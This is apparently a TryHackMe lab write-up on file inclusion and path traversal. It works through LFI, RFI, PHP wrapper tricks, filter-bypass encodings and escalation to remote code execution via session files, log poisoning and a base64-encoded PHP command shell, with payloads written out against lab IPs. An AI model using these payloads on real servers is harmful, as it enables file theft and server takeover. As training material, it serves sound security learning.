File Inclusion, Path Traversal
Room Link: https://tryhackme.com/r/room/filepathtraversal
File Inclusion Types
Basics of File Inclusion
A traversal string, commonly seen as ../, is used in path traversal attacks to navigate through the directory structure of a file system. It's essentially a way to move up one directory level. Traversal strings are used to access files outside the intended directory.
Relative pathing refers to locating files based on the current directory. For example, include('./folder/file.php') implies that file.php is located inside a folder named folder, which is in the same directory as the executing script.
Absolute pathing involves specifying the complete path starting from the root directory. For example, /var/www/html/folder/file.php is an absolute path.
Remote File Inclusion
Remote File Inclusion, or RFI, is a vulnerability that allows attackers to include remote files, often through input manipulation. This can lead to the execution of malicious scripts or code on the server.
Typically, RFI occurs in applications that dynamically include external files or scripts. Attackers can manipulate parameters in a request to point to external malicious files. For example, if a web application uses a URL in a GET parameter like include.php?page=http://attacker.com/exploit.php, an attacker can replace the URL with a path to a malicious script.
Local File Inclusion
Local File Inclusion, or LFI, typically occurs when an attacker exploits vulnerable input fields to access or execute files on the server. Attackers usually exploit poorly sanitized input fields to manipulate file paths, aiming to access files outside the intended directory. For example, using a traversal string, an attacker might access sensitive files like include.php?page=../../../../etc/passwd.
While LFI primarily leads to unauthorized file access, it can escalate to RCE. This can occur if the attacker can upload or inject executable code into a file that is later included or executed by the server. Techniques such as log poisoning, which means injecting code into log files and then including those log files, are examples of how LFI can lead to RCE.
RFI vs LFI Exploitation Process

This diagram above differentiates the process of exploiting RFI and LFI vulnerabilities. In RFI, the focus is on including and executing a remote file, whereas, in LFI, the attacker aims to access local files and potentially leverage this access to execute code on the server.
PHP Wrappers
PHP wrappers are part of PHP's functionality that allows users access to various data streams. Wrappers can also access or execute code through built-in PHP protocols, which may lead to significant security risks if not properly handled.
For instance, an application vulnerable to LFI might include files based on a user-supplied input without sufficient validation. In such cases, attackers can use the php://filter filter. This filter allows a user to perform basic modification operations on the data before it's read or written. For example, if an attacker wants to encode the contents of an included file like /etc/passwd in base64. This can be achieved by using the convert.base64-encode conversion filter of the wrapper. The final payload will then be php://filter/convert.base64-encode/resource=/etc/passwd
For example, go to http://10.10.198.29/playground.php and use the final payload above.

Once the application processes this payload, the server will return an encoded content of the passwd file.

Which the attacker can then decode to reveal the contents of the target file.

There are many categories of filters in PHP. Some of these are String Filters (string.rot13, string.toupper, string.tolower, and string.strip_tags), Conversion Filters (convert.base64-encode, convert.base64-decode, convert.quoted-printable-encode, and convert.quoted-printable-decode), Compression Filters (zlib.deflate and zlib.inflate), and Encryption Filters (mcrypt, and mdecrypt) which is now deprecated.
For example, the table below represents the output of the target file .htaccess using the different string filters in PHP.
php://filter/convert.base64-encode/resource=.htaccess
UmV3cml0ZUVuZ2luZSBvbgpPcHRpb25zIC1JbmRleGVz
php://filter/string.rot13/resource=.htaccess
ErjevgrRatvar ba Bcgvbaf -Vaqrkrf
php://filter/string.toupper/resource=.htaccess
REWRITEENGINE ON OPTIONS -INDEXES
php://filter/string.tolower/resource=.htaccess
rewriteengine on options -indexes
php://filter/string.strip_tags/resource=.htaccess
RewriteEngine on Options -Indexes
No filter applied
RewriteEngine on Options -Indexes
Data Wrapper
The data stream wrapper is another example of PHP's wrapper functionality. The data:// wrapper allows inline data embedding. It is used to embed small amounts of data directly into the application code.
For example, go to http://10.10.198.29/playground.php and use the payload data:text/plain,<?php%20phpinfo();%20?>. In the below image, this URL could cause PHP code execution, displaying the PHP configuration details.

The breakdown of the payload data:text/plain,<?php phpinfo(); ?> is:
data:as the URL.mime-typeis set astext/plain.The data part includes a PHP code snippet:
<?php phpinfo(); ?>.
Base Directory Breakout
In web applications, safeguards are put in place to prevent path traversal attacks. However, these defences are not always foolproof. Below is the code of an application that insists that the filename provided by the user must begin with a predetermined base directory and will also strip out file traversal strings to protect the application from file traversal attacks:
Sample Code
It's possible to comply with this requirement and navigate to other directories. This can be achieved by appending the necessary directory traversal sequences after the mandatory base folder.

For example, go to http://10.10.198.29/lfi.php and use the payload /var/www/html/..//..//..//etc/passwd.
The PHP function containsStr checks if a substring exists within a string. The if condition checks two things. First, if $_GET['page'] does not contain the substring ../.., and if $_GET['page'] contains the substring /var/www/html, however, ..//..// bypasses this filter because it still effectively navigates up two directories, similar to ../../. It does not exactly match the blocked pattern ../.. due to the extra slashes. The extra slashes // in ..//..// are treated as a single slash by the file system. This means ../../ and ..//..// are functionally equivalent in terms of directory navigation but only ../../ is explicitly filtered out by the code.
Obfuscation
Obfuscation techniques are often used to bypass basic security filters that web applications might have in place. These filters typically look for obvious directory traversal sequences like ../. However, attackers can often evade detection by obfuscating these sequences and still navigate through the server's filesystem.
Encoding transforms characters into a different format. In LFI, attackers commonly use URL encoding (percent-encoding), where characters are represented using percentage symbols followed by hexadecimal values. For instance, ../ can be encoded or obfuscated in several ways to bypass simple filters.
Standard URL Encoding:
../becomes%2e%2e%2fDouble Encoding: Useful if the application decodes inputs twice.
../becomes%252e%252e%252fObfuscation: Attackers can use payloads like
....//, which help in avoiding detection by simple string matching or filtering mechanisms. This obfuscation technique is intended to conceal directory traversal attempts, making them less apparent to basic security filters.
For example, imagine an application that mitigates LFI by filtering out ../:
Sample Script
An attacker can potentially bypass this filter using the following methods:
URL Encoded Bypass: The attacker can use the URL-encoded version of the payload like
?file=%2e%2e%2fconfig.php. The server decodes this input to../config.php, bypassing the filter.Double Encoded Bypass: The attacker can use double encoding if the application decodes inputs twice. The payload would then be
?file=%252e%252e%252fconfig.php, where a dot is%252e, and a slash is%252f. The first decoding step changes%252e%252e%252fto%2e%2e%2f. The second decoding step then translates it to../config.php.Obfuscation: An attacker could use the payload
....//config.php, which, after the application strips out the apparent traversal string, would effectively become../config.php.
LFI2RCE - Session Files
PHP Session Files
PHP session files can also be used in an LFI attack, leading to Remote Code Execution, particularly if an attacker can manipulate the session data. In a typical web application, session data is stored in files on the server. If an attacker can inject malicious code into these session files, and if the application includes these files through an LFI vulnerability, this can lead to code execution.
For example, the vulnerable application hosted in http://10.10.198.29/sessions.php contains the below code:
Sample Code
An attacker could exploit this vulnerability by injecting a PHP code into their session variable by using <?php echo phpinfo(); ?> in the page parameter.

This code is then saved in the session file on the server. Subsequently, the attacker can use the LFI vulnerability to include this session file. Since session IDs are hashed, the ID can be found in the cookies section of your browser.


Accessing the URL sessions.php?page=/var/lib/php/sessions/sess_[sessionID] will execute the injected PHP code in the session file. Note that you have to replace [sessionID] with the value from your PHPSESSID cookie.
LFI2RCE - Log Poisoning
Log Poisoning
Log poisoning is a technique where an attacker injects executable code into a web server's log file and then uses an LFI vulnerability to include and execute this log file. This method is particularly stealthy because log files are shared and are a seemingly harmless part of web server operations. In a log poisoning attack, the attacker must first inject malicious PHP code into a log file. This can be done in various ways, such as crafting an evil user agent, sending a payload via URL using Netcat, or a referrer header that the server logs. Once the PHP code is in the log file, the attacker can exploit an LFI vulnerability to include it as a standard PHP file. This causes the server to execute the malicious code contained in the log file, leading to RCE.
For example, if an attacker sends a Netcat request to the vulnerable machine containing a PHP code:
Sample Request
The code will then be logged in the server's access logs.

The attacker then uses LFI to include the access log file: ?page=/var/log/apache2/access.log

LFI2RCE - Wrappers
PHP Wrappers
PHP wrappers can also be used not only for reading files but also for code execution. The key here is the php://filter stream wrapper, which enables file transformations on the fly. Take the PHP base64 filter as an example. This method allows attackers to execute arbitrary code on the server using a base64-encoded payload.
We will use the PHP code <?php system($_GET['cmd']); echo 'Shell done!'; ?> as our payload. The value of the payload, when encoded to base64, will be php://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+
1
Protocol Wrapper
php://filter
2
Filter
convert.base64-decode
3
Resource Type
resource=
4
Data Type
data://plain/text,
5
Encoded Payload
PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+
In the table above, PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+ is the base64-encoded version of the PHP code. When the server processes this request, it first decodes the base64 string and then executes the PHP code, allowing the attacker to run commands on the server via the "cmd" GET parameter.

The above did not work from the web browser because of how it encodes, but from burp it worked

Note: It is important to not include the &cmd=whoami in the input field since it will be encoded when the form is submitted. Once encoded, the backend will treat it as part of the base64 code, giving you an invalid byte sequence error.

aaa
Last updated